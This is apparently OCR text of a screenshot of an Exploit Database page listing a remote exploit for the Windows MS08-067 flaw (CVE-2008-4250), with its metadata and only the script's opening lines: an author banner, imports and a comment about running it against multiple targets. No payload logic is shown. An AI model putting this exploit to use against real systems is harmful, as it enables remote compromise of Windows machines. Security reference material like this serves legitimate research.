 Nexpose Security Con
Nexpose Security Con
Microsoft Windows Se
安全 | https://www.exploit-db.com/exploits/7132/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Data
Execution (MS08-067)
EDB-ID: 7132 Author: Debasis Mohanty Published: 2008-11-16
CVE: CVE-2008-4250 Type: Remote Platform: Windows
E-DB Verified: ✔ Exploit: Download View Raw Vulnerable App: N/A
« Previous Exploit
1 #!/usr/bin/env python
2 #############################################################################
3 # MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
4 # www.hackingspirits.com
5 # www.coffeeandsecurity.com
6 # Email: d3basis.m0hanty @ gmail.com
7 #
8 # E-DB Note: Exploit Update ~ https://github.com/offensive-security/exploit-database/pull/77/files#
5247d21ae6747fa8543ef0ba9c06c0e2
9 #############################################################################
10
11 import struct
12 import sys
13
14 from threading import Thread #Thread is imported incase you would like to modify
15 #the src to run against multiple targets.
16
17 try: